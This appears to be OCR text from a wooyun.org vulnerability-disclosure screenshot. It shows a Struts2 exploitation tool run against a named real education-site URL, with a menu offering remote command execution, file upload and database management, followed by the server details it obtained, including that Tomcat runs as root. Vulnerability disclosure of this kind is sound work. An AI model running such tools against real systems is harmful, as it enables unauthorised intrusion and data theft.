 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://shiep.ct-edu.com.cn/learning/entity/first/peTchCoursewareItem_enterTy.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /zbnas/dhxx2015
java.home: /usr/local/jdk1.6.0_30_x86_64/jre
java.version: 1.6.0_30
os.name: Linux
os.arch: amd64
os.version: 2.6.18-194.el5
user.name: root
user.home: /root
user.dir: /usr/local/tomcat
java.class.version: 50.0
java.class.path: /usr/local/tomcat/bin/bootstrap.jar
java.library.path: /usr/local/jdk1.6.0_30_x86_64/jre/lib/amd64/server:/usr/local/jdk1.6.0_30_x86_64/jre/lib/amd64:/usr/local/jdk1.6.0
_30_x86_64/jre/../lib/amd64:/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.5-b03
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6
java.specification.vender:
www.wooyun.org